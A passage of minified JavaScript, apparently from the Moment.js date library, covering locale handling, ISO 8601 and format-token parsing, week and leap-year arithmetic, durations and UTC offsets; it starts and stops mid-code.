t,n,s=[],i=[],r=[];for(t=0;12>t;t++)n=o([2e3,t]),s.push(this.monthsShort(n,"")),i.push(this.months(n,"")),r.push(this.months(n,"")),r.push(this.monthsShort(n,""));for(s.sort(e),i.sort(e),r.sort(e),t=0;12>t;t++)s[t]=G(s[t]),i[t]=G(i[t]);for(t=0;24>t;t++)r[t]=G(r[t]);this._monthsRegex=new RegExp("^("+r.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+s.join("|")+")","i")}function z(e){return q(e)?366:365}function q(e){return e%4==0&&e%100!=0||e%400==0}function $(e){var t=new Date(Date.UTC.apply(null,arguments));return 100>e&&e>=0&&isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e),t}function B(e,t,n){var s=7+t-n;return-((7+$(e,0,s).getUTCDay()-t)%7)+s-1}function J(e,t,n,s,i){var r,a,o=1+7*(t-1)+(7+n-s)%7+B(e,s,i);return 0>=o?a=z(r=e-1)+o:o>z(e)?(r=e+1,a=o-z(e)):(r=e,a=o),{year:r,dayOfYear:a}}function Q(e,t,n){var s,i,r=B(e.year(),t,n),a=Math.floor((e.dayOfYear()-r-1)/7)+1;return 1>a?s=a+X(i=e.year()-1,t,n):a>X(e.year(),t,n)?(s=a-X(e.year(),t,n),i=e.year()+1):(i=e.year(),s=a),{week:s,year:i}}function X(e,t,n){var s=B(e,t,n),i=B(e+1,t,n);return(z(e)-s+i)/7}function K(){function e(e,t){return t.length-e.length}var t,n,s,i,r,a=[],u=[],d=[],l=[];for(t=0;7>t;t++)n=o([2e3,1]).day(t),s=this.weekdaysMin(n,""),i=this.weekdaysShort(n,""),r=this.weekdays(n,""),a.push(s),u.push(i),d.push(r),l.push(s),l.push(i),l.push(r);for(a.sort(e),u.sort(e),d.sort(e),l.sort(e),t=0;7>t;t++)u[t]=G(u[t]),d[t]=G(d[t]),l[t]=G(l[t]);this._weekdaysRegex=new RegExp("^("+l.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+d.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+u.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+a.join("|")+")","i")}function ee(){return this.hours()%12||12}function te(e,t){R(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function ne(e,t){return t._meridiemParse}function se(e){return e?e.toLowerCase().replace("_","-"):e}function ie(e){var t=null;if(!Bt[e]&&"undefined"!=typeof module&&module&&module.exports)try{t=zt._abbr,require("./locale/"+e),re(t)}catch(e){}return Bt[e]}function re(e,t){var n;return e&&((n=h(t)?oe(e):ae(e,t))&&(zt=n)),zt._abbr}function ae(e,t){if(null!==t){var n=$t;return t.abbr=e,null!=Bt[e]?(v("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),n=Bt[e]._config):null!=t.parentLocale&&(null!=Bt[t.parentLocale]?n=Bt[t.parentLocale]._config:v("parentLocaleUndefined","specified parentLocale is not defined yet. See http://momentjs.com/guides/#/warnings/parent-locale/")),Bt[e]=new k(S(n,t)),re(e),Bt[e]}return delete Bt[e],null}function oe(e){var n;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return zt;if(!t(e)){if(n=ie(e))return n;e=[e]}return function(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=se(e[r]).split("-")).length,n=(n=se(e[r+1]))?n.split("-"):null;t>0;){if(s=ie(i.slice(0,t).join("-")))return s;if(n&&n.length>=t&&g(i,n,!0)>=t-1)break;t--}r++}return null}(e)}function ue(e){var t,n=e._a;return n&&-2===u(e).overflow&&(t=n[xt]<0||n[xt]>11?xt:n[Ot]<1||n[Ot]>E(n[Yt],n[xt])?Ot:n[Tt]<0||n[Tt]>24||24===n[Tt]&&(0!==n[bt]||0!==n[Pt]||0!==n[Wt])?Tt:n[bt]<0||n[bt]>59?bt:n[Pt]<0||n[Pt]>59?Pt:n[Wt]<0||n[Wt]>999?Wt:-1,u(e)._overflowDayOfYear&&(Yt>t||t>Ot)&&(t=Ot),u(e)._overflowWeeks&&-1===t&&(t=Rt),u(e)._overflowWeekday&&-1===t&&(t=Ut),u(e).overflow=t),e}function de(e){var t,n,s,i,r,a,o=e._i,d=Jt.exec(o)||Qt.exec(o);if(d){for(u(e).iso=!0,t=0,n=Kt.length;n>t;t++)if(Kt[t][1].exec(d[1])){i=Kt[t][0],s=!1!==Kt[t][2];break}if(null==i)return void(e._isValid=!1);if(d[3]){for(t=0,n=en.length;n>t;t++)if(en[t][1].exec(d[3])){r=(d[2]||" ")+en[t][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(d[4]){if(!Xt.exec(d[4]))return void(e._isValid=!1);a="Z"}e._f=i+(r||"")+(a||""),fe(e)}else e._isValid=!1}function le(e,t,n){return null!=e?e:null!=t?t:n}function he(t){var n=new Date(e.now());return t._useUTC?[n.getUTCFullYear(),n.getUTCMonth(),n.getUTCDate()]:[n.getFullYear(),n.getMonth(),n.getDate()]}function ce(e){var t,n,s,i,r=[];if(!e._d){for(s=he(e),e._w&&null==e._a[Ot]&&null==e._a[xt]&&function(e){var t,n,s,i,r,a,o,d;null!=(t=e._w).GG||null!=t.W||null!=t.E?(r=1,a=4,n=le(t.GG,e._a[Yt],Q(ge(),1,4).year),s=le(t.W,1),(1>(i=le(t.E,1))||i>7)&&(d=!0)):(r=e._locale._week.dow,a=e._locale._week.doy,n=le(t.gg,e._a[Yt],Q(ge(),r,a).year),s=le(t.w,1),null!=t.d?(0>(i=t.d)||i>6)&&(d=!0):null!=t.e?(i=t.e+r,(t.e<0||t.e>6)&&(d=!0)):i=r),1>s||s>X(n,r,a)?u(e)._overflowWeeks=!0:null!=d?u(e)._overflowWeekday=!0:(o=J(n,s,i,r,a),e._a[Yt]=o.year,e._dayOfYear=o.dayOfYear)}(e),e._dayOfYear&&(i=le(e._a[Yt],s[Yt]),e._dayOfYear>z(i)&&(u(e)._overflowDayOfYear=!0),n=$(i,0,e._dayOfYear),e._a[xt]=n.getUTCMonth(),e._a[Ot]=n.getUTCDate()),t=0;3>t&&null==e._a[t];++t)e._a[t]=r[t]=s[t];for(;7>t;t++)e._a[t]=r[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[Tt]&&0===e._a[bt]&&0===e._a[Pt]&&0===e._a[Wt]&&(e._nextDay=!0,e._a[Tt]=0),e._d=(e._useUTC?$:function(e,t,n,s,i,r,a){var o=new Date(e,t,n,s,i,r,a);return 100>e&&e>=0&&isFinite(o.getFullYear())&&o.setFullYear(e),o}).apply(null,r),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[Tt]=24)}}function fe(t){if(t._f!==e.ISO_8601){t._a=[],u(t).empty=!0;var n,s,i,r,a,o=""+t._i,d=o.length,l=0;for(i=F(t._f,t._locale).match(st)||[],n=0;n<i.length;n++)r=i[n],(s=(o.match(L(r,t))||[])[0])&&((a=o.substr(0,o.indexOf(s))).length>0&&u(t).unusedInput.push(a),o=o.slice(o.indexOf(s)+s.length),l+=s.length),at[r]?(s?u(t).empty=!1:u(t).unusedTokens.push(r),A(r,s,t)):t._strict&&!s&&u(t).unusedTokens.push(r);u(t).charsLeftOver=d-l,o.length>0&&u(t).unusedInput.push(o),t._a[Tt]<=12&&!0===u(t).bigHour&&t._a[Tt]>0&&(u(t).bigHour=void 0),u(t).parsedDateParts=t._a.slice(0),u(t).meridiem=t._meridiem,t._a[Tt]=function(e,t,n){var s;return null==n?t:null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((s=e.isPM(n))&&12>t&&(t+=12),s||12!==t||(t=0),t):t}(t._locale,t._a[Tt],t._meridiem),ce(t),ue(t)}else de(t)}function me(e){var n=e._i,i=e._f;return e._locale=e._locale||oe(e._l),null===n||void 0===i&&""===n?l({nullInput:!0}):("string"==typeof n&&(e._i=n=e._locale.preparse(n)),m(n)?new f(ue(n)):(t(i)?function(e){var t,n,s,i,r;if(0===e._f.length)return u(e).invalidFormat=!0,void(e._d=new Date(NaN));for(i=0;i<e._f.length;i++)r=0,t=c({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],fe(t),d(t)&&(r+=u(t).charsLeftOver,r+=10*u(t).unusedTokens.length,u(t).score=r,(null==s||s>r)&&(s=r,n=t));a(e,n||t)}(e):s(n)?e._d=n:i?fe(e):_e(e),d(e)||(e._d=null),e))}function _e(n){var r=n._i;void 0===r?n._d=new Date(e.now()):s(r)?n._d=new Date(r.valueOf()):"string"==typeof r?function(t){var n=tn.exec(t._i);null!==n?t._d=new Date(+n[1]):(de(t),!1===t._isValid&&(delete t._isValid,e.createFromInputFallback(t)))}(n):t(r)?(n._a=i(r.slice(0),function(e){return parseInt(e,10)}),ce(n)):"object"==typeof r?function(e){if(!e._d){var t=x(e._i);e._a=i([t.year,t.month,t.day||t.date,t.hour,t.minute,t.second,t.millisecond],function(e){return e&&parseInt(e,10)}),ce(e)}}(n):"number"==typeof r?n._d=new Date(r):e.createFromInputFallback(n)}function ye(e,s,i,r,a){var o={};return"boolean"==typeof i&&(r=i,i=void 0),(n(e)&&function(e){var t;for(t in e)return!1;return!0}(e)||t(e)&&0===e.length)&&(e=void 0),o._isAMomentObject=!0,o._useUTC=o._isUTC=a,o._l=i,o._i=e,o._f=s,o._strict=r,function(e){var t=new f(ue(me(e)));return t._nextDay&&(t.add(1,"d"),t._nextDay=void 0),t}(o)}function ge(e,t,n,s){return ye(e,t,n,s,!1)}function pe(e,n){var s,i;if(1===n.length&&t(n[0])&&(n=n[0]),!n.length)return ge();for(s=n[0],i=1;i<n.length;++i)n[i].isValid()&&!n[i][e](s)||(s=n[i]);return s}function we(e){var t=x(e),n=t.year||0,s=t.quarter||0,i=t.month||0,r=t.week||0,a=t.day||0,o=t.hour||0,u=t.minute||0,d=t.second||0,l=t.millisecond||0;this._milliseconds=+l+1e3*d+6e4*u+1e3*o*60*60,this._days=+a+7*r,this._months=+i+3*s+12*n,this._data={},this._locale=oe(),this._bubble()}function ve(e){return e instanceof we}function Me(e,t){R(e,0,0,function(){var e=this.utcOffset(),n="+";return 0>e&&(e=-e,n="-"),n+W(~~(e/60),2)+t+W(~~e%60,2)})}function Se(e,t){var n=(t||"").match(e)||[],s=((n[n.length-1]||[])+"").match(rn)||["-",0,0],i=60*s[1]+y(s[2]);return"+"===s[0]?i:-i}function ke(t,n){var i,r;return n._isUTC?(i=n.clone(),r=(m(t)||s(t)?t.valueOf():ge(t).valueOf())-i.valueOf(),i._d.setTime(i._d.valueOf()+r),e.updateOffset(i,!1),i):ge(t).local()}function De(e){return 15*-Math.round(e._d.getTimezoneOffset()/15)}function Ye(){return!!this.isValid()&&(this._isUTC&&0===this._offset)}function xe(e,t){var n,s,i,a=e,o=null;return ve(e)?a={ms:e._milliseconds,d:e._days,M:e._months}:"number"==typeof e?(a={},t?a[t]=e:a.milliseconds=e):(o=an.exec(e))?(n="-"===o[1]?-1:1,a={y:0,d:y(o[Ot])*n,h:y(o[Tt])*n,m:y(o[bt])*n,s:y(o[Pt])*n,ms:y(o[Wt])*n}):(o=on.exec(e))?(n="-"===o[1]?-1:1,a={y:Oe(o[2],n),M:Oe(o[3],n),w:Oe(o[4],n),d:Oe(o[5],n),h:Oe(o[6],n),m:Oe(o[7],n),s:Oe(o[8],n)}):null==a?a={}:"object"==typeof a&&("from"in a||"to"in a)&&(i=function(e,t){var n;return e.isValid()&&t.isValid()?(t=ke(t,e),e.isBefore(t)?n=Te(e,t):((n=Te(t,e)).milliseconds=-n.milliseconds,n.months=-n.months),n):{milliseconds:0,months:0}}(ge(a.from),ge(a.to)),(a={}).ms=i.milliseconds,a.M=i.months),s=new we(a),ve(e)&&r(e,"_locale")&&(s._locale=e._locale),s}function Oe(e,t){var n=e&&parseFloat(e.replace(",","."));return(isNaN(n)?0:n)*t}function Te(e,t){var n={milliseconds:0,months:0};return n.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(n.months,"M").isAfter(t)&&--n.months,n.milliseconds=+t-+e.clone().add(n.months,"M"),n}function be(e){return 0>e?-1*Math.round(-1*e):Math.round(e)}function Pe(e,t){return function(n,s){var i;return null===s||isNaN(+s)||(v(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),i=n,n=s,s=i),We(this,xe(n="string"==typeof n?+n:n,s),e),this}}function We(t,n,s,i){var r=n._milliseconds,a=be(n._days),o=be(n._months);t.isValid()&&(i=null==i||i,r&&t._d.setTime(t._d.valueOf()+r*s),a&&P(t,"Date",b(t,"Date")+a*s),o&&N(t,b(t,"Month")+o*s),i&&e.updateOffset(t,a||o))}function Re(e){var t;return void 0===e?this._locale._abbr:(null!=(t=oe(e))&&(this._locale=t),this)}function Ue(){return this._locale}function Ce(e,t){R(0,[e,e.length],0,t)}function Fe(e,t,n,s,i){var r;return null==e?Q(this,s,i).year:(t>(r=X(e,s,i))&&(t=r),function(e,t,n,s,i){var r=J(e,t,n,s,i),a=$(r.year,0,r.dayOfYear);return this.year(a.getUTCFullYear()),this.month(a.getUTCMonth()),this.date(a.getUTCDate()),this}.call(this,e,t,n,s,i))}function He(e,t){t[Wt]=y(1e3*("0."+e))}function Le(e){return e}function Ge(e,t,n,s){var i=oe(),r=o().set(s,t);return i[n](r,e)}function Ve(e,t,n){if("number"==typeof e&&(t=e,e=void 0),e=e||"",null!=t)return Ge(e,t,n,"month");var s,i=[];for(s=0;12>s;s++)i[s]=Ge(e,s,n,"month");return i}function je(e,t,n,s){"boolean"==typeof e?("number"==typeof t&&(n=t,t=void 0),t=t||""):(n=t=e,e=!1,"number"==typeof t&&(n=t,t=void 0),t=t||"");var i=oe(),r=e?i._week.dow:0;if(null!=n)return Ge(t,(n+r)%7,s,"day");var a,o=[];for(a=0;7>a;a++)o[a]=Ge(t,(a+r)%7,s,"day");return o}function Ae(e,t,n,s){var i=xe(t,n);return e._milliseconds+=s*i._milliseconds,e._days+=s*i._days,e._months+=s*i._months,e._bubble()}function Ee(e){return 0>e?Math.floor(e):Math.ceil(e)}function Ne(e){return 4800*e/146097}function Ie(e){return 146097*e/4800}function Ze(e){return function(){return this.as(e)}}function ze(e){return function(){return this._data[e]}}function qe(){var e,t,n=Ln(this._milliseconds)/1e3,s=Ln(this._days),i=Ln(this._months);e=_(n/60),t=_(e/60),n%=60,e%=60;var r=_(i/12),a=i%=12,o=s,u=t,d=e,l=n,h=this.asSeconds();return h?(0>h?"-":"")+"P"+(r?r+"Y":"")+(a?a+"M":"")+(o?o+"D":"")+(u||d||l?"T":"")+(u?u+"H":"")+(d?d+"M":"")+(l?l+"S":""):"P0D"}var $e,Be;Be=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,s=0;n>s;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1};var Je,Qe=e.momentProperties=[],Xe=!1,Ke={};e.suppressDeprecationWarnings=!1,e.deprecationHandler=null,Je=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)r(e,t)&&n.push(t);return n};var et,tt={},nt={},st=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,it=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,rt={},at={},ot=/\d/,ut=/\d\d/,dt=/\d{3}/,lt=/\d{4}/,ht=/[+-]?\d{6}/,ct=/\d\d?/,ft=/\d\d\d\d?/,mt=/\d\d\d\d\d\d?/,_t=/\d{1,3}/,yt=/\d{1,4}/,gt=/[+-]?\d{1,6}/,pt=/\d+/,wt=/[+-]?\d+/,vt=/Z|[+-]\d\d:?\d\d/gi,Mt=/Z|[+-]\d\d(?::?\d\d)?/gi,St=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,kt={},Dt={},Yt=0,xt=1,Ot=2,Tt=3,bt=4,Pt=5,Wt=6,Rt=7,Ut=8;et=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},R("M",["MM",2],"Mo",function(){return this.month()+1}),R("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),R("MMMM",0,0,function(e){return this.localeData().months(this,e)}),D("month","M"),O("month",8),H("M",ct),H("MM",ct,ut),H("MMM",function(e,t){return t.monthsShortRegex(e)}),H("MMMM",function(e,t){return t.monthsRegex(e)}),V(["M","MM"],function(e,t){t[xt]=y(e)-1}),V(["MMM","MMMM"],function(e,t,n,s){var i=n._locale.monthsParse(e,s,n._strict);null!=i?t[xt]=i:u(n).invalidMonth=e});var Ct=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,Ft="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Ht="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Lt=St,Gt=St;R("Y",0,0,function(){var e=this.year();return 9999>=e?""+e:"+"+e}),R(0,["YY",2],0,function(){return this.year()%100}),R(0,["YYYY",4],0,"year"),R(0,["YYYYY",5],0,"year"),R(0,["YYYYYY",6,!0],0,"year"),D("year","y"),O("year",1),H("Y",wt),H("YY",ct,ut),H("YYYY",yt,lt),H("YYYYY",gt,ht),H("YYYYYY",gt,ht),V(["YYYYY","YYYYYY"],Yt),V("YYYY",function(t,n){n[Yt]=2===t.length?e.parseTwoDigitYear(t):y(t)}),V("YY",function(t,n){n[Yt]=e.parseTwoDigitYear(t)}),V("Y",function(e,t){t[Yt]=parseInt(e,10)}),e.parseTwoDigitYear=function(e){return y(e)+(y(e)>68?1900:2e3)};var Vt=T("FullYear",!0);R("w",["ww",2],"wo","week"),R("W",["WW",2],"Wo","isoWeek"),D("week","w"),D("isoWeek","W"),O("week",5),O("isoWeek",5),H("w",ct),H("ww",ct,ut),H("W",ct),H("WW",ct,ut),j(["w","ww","W","WW"],function(e,t,n,s){t[s.substr(0,1)]=y(e)});R("d",0,"do","day"),R("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),R("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),R("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),R("e",0,0,"weekday"),R("E",0,0,"isoWeekday"),D("day","d"),D("weekday","e"),D("isoWeekday","E"),O("day",11),O("weekday",11),O("isoWeekday",11),H("d",ct),H("e",ct),H("E",ct),H("dd",function(e,t){return t.weekdaysMinRegex(e)}),H("ddd",function(e,t){return t.weekdaysShortRegex(e)}),H("dddd",function(e,t){return t.weekdaysRegex(e)}),j(["dd","ddd","dddd"],function(e,t,n,s){var i=n._locale.weekdaysParse(e,s,n._strict);null!=i?t.d=i:u(n).invalidWeekday=e}),j(["d","e","E"],function(e,t,n,s){t[s]=y(e)});var jt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),At="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Et="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Nt=St,It=St,Zt=St;R("H",["HH",2],0,"hour"),R("h",["hh",2],0,ee),R("k",["kk",2],0,function(){return this.hours()||24}),R("hmm",0,0,function(){return""+ee.apply(this)+W(this.minutes(),2)}),R("hmmss",0,0,function(){return""+ee.apply(this)+W(this.minutes(),2)+W(this.seconds(),2)}),R("Hmm",0,0,function(){return""+this.hours()+W(this.minutes(),2)}),R("Hmmss",0,0,function(){return""+this.hours()+W(this.minutes(),2)+W(this.seconds(),2)}),te("a",!0),te("A",!1),D("hour","h"),O("hour",13),H("a",ne),H("A",ne),H("H",ct),H("h",ct),H("HH",ct,ut),H("hh",ct,ut),H("hmm",ft),H("hmmss",mt),H("Hmm",ft),H("Hmmss",mt),V(["H","HH"],Tt),V(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),V(["h","hh"],function(e,t,n){t[Tt]=y(e),u(n).bigHour=!0}),V("hmm",function(e,t,n){var s=e.length-2;t[Tt]=y(e.substr(0,s)),t[bt]=y(e.substr(s)),u(n).bigHour=!0}),V("hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[Tt]=y(e.substr(0,s)),t[bt]=y(e.substr(s,2)),t[Pt]=y(e.substr(i)),u(n).bigHour=!0}),V("Hmm",function(e,t,n){var s=e.length-2;t[Tt]=y(e.substr(0,s)),t[bt]=y(e.substr(s))}),V("Hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[Tt]=y(e.substr(0,s)),t[bt]=y(e.substr(s,2)),t[Pt]=y(e.substr(i))});var zt,qt=T("Hours",!0),$t={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",ordinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Ft,monthsShort:Ht,week:{dow:0,doy:6},weekdays:jt,weekdaysMin:Et,weekdaysShort:At,meridiemParse:/[ap]\.?m?\.?/i},Bt={},Jt=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,Qt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,Xt=/Z|[+-]\d\d(?::?\d\d)?/,Kt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],en=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],tn=/^\/?Date\((\-?\d+)/i;e.createFromInputFallback=w("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))}),e.ISO_8601=function(){};var nn=w("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=ge.apply(null,arguments);return this.isValid()&&e.isValid()?this>e?this:e:l()}),sn=w("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",function(){var e=ge.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:l()});Me("Z",":"),Me("ZZ",""),H("Z",Mt),H("ZZ",Mt),V(["Z","ZZ"],function(e,t,n){n._useUTC=!0,n._tzm=Se(Mt,e)});var rn=/([\+\-]|\d\d)/gi;e.updateOffset=function(){};var an=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?\d*)?$/,on=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;xe.fn=we.prototype;var un=Pe(1,"add"),dn=Pe(-1,"subtract");e.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",e.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ln=w("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(e){return void 0===e?this.localeData():this.locale(e)});R(0,["gg",2],0,function(){return this.weekYear()%100}),R(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Ce("gggg","weekYear"),Ce("ggggg","weekYear"),Ce("GGGG","isoWeekYear"),Ce("GGGGG","isoWeekYear"),D("weekYear","gg"),D("isoWeekYear","GG"),O("weekYear",1),O("isoWeekYear",1),H("G",wt),H("g",wt),H("GG",ct,ut),H("gg",ct,ut),H("GGGG",yt,lt),H("gggg",yt,lt),H("GGGGG",gt,ht),H("ggggg",gt,ht),j(["gggg","ggggg","GGGG","GGGGG"],function(e,t,n,s){t[s.substr(0,2)]=y(e)}),j(["gg","GG"],function(t,n,s,i){n[i]=e.parseTwoDigitYear(t)}),R("Q",0,"Qo","quarter"),D("quarter","Q"),O("quarter",7),H("Q",ot),V("Q",function(e,t){t[xt]=3*(y(e)-1)}),R("D",["DD",2],"Do","date"),D("date","D"),O("date",9),H("D",ct),H("DD",ct,ut),H("Do",function(e,t){return e?t._ordinalParse:t._ordinalParseLenient}),V(["D","DD"],Ot),V("Do",function(e,t){t[Ot]=y(e.match(ct)[0])});var hn=T("Date",!0);R("DDD",["DDDD",3],"DDDo","dayOfYear"),D("dayOfYear","DDD"),O("dayOfYear",4),H("DDD",_t),H("DDDD",dt),V(["DDD","DDDD"],function(e,t,n){n._dayOfYear=y(e)}),R("m",["mm",2],0,"minute"),D("minute","m"),O("minute",14),H("m",ct),H("mm",ct,ut),V(["m","mm"],bt);var cn=T("Minutes",!1);R("s",["ss",2],0,"second"),D("second","s"),O("second",15),H("s",ct),H("ss",ct,ut),V(["s","ss"],Pt);var fn,mn=T("Seconds",!1);for(R("S",0,0,function(){return~~(this.millisecond()/100)}),R(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),R(0,["SSS",3],0,"millisecond"),R(0,["SSSS",4],0,function(){return 10*this.millisecond()}),R(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),R(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),R(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),R(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),R(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),D("millisecond","ms"),O("millisecond",16),H("S",_t,ot),H("SS",_t,ut),H("SSS",_t,dt),fn="SSSS";fn.length<=9;fn+="S")H(fn,pt);for(fn="S";fn.length<=9;fn+="S")V(fn,He);var _n=T("Milliseconds",!1);R("z",0,0,"zoneAbbr"),R("zz",0,0,"zoneName");var yn=f.prototype;yn.add=un,yn.calendar=function(t,n){var s=t||ge(),i=ke(s,this).startOf("day"),r=e.calendarFormat(this,i)||"sameElse",a=n&&(M(n[r])?n[r].call(this,s):n[r]);return this.format(a||this.localeData().calendar(r,this,ge(s)))},yn.clone=function(){return new f(this)},yn.diff=function(e,t,n){var s,i,r,a;return this.isValid()&&(s=ke(e,this)).isValid()?(i=6e4*(s.utcOffset()-this.utcOffset()),"year"===(t=Y(t))||"month"===t||"quarter"===t?(a=function(e,t){var n,s,i=12*(t.year()-e.year())+(t.month()-e.month()),r=e.clone().add(i,"months");return 0>t-r?(n=e.clone().add(i-1,"months"),s=(t-r)/(r-n)):(n=e.clone().add(i+1,"months"),s=(t-r)/(n-r)),-(i+s)||0}(this,s),"quarter"===t?a/=3:"year"===t&&(a/=12)):(r=this-s,a="second"===t?r/1e3:"minute"===t?r/6e4:"hour"===t?r/36e5:"day"===t?(r-i)/864e5:"week"===t?(r-i)/6048e5:r),n?a:_(a)):NaN},yn.endOf=function(e){return void 0===(e=Y(e))||"millisecond"===e?this:("date"===e&&(e="day"),this.startOf(e).add(1,"isoWeek"===e?"week":e).subtract(1,"ms"))},yn.format=function(t){t||(t=this.isUtc()?e.defaultFormatUtc:e.defaultFormat);var n=C(this,t);return this.localeData().postformat(n)},yn.from=function(e,t){return this.isValid()&&(m(e)&&e.isValid()||ge(e).isValid())?xe({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},yn.fromNow=function(e){return this.from(ge(),e)},yn.to=function(e,t){return 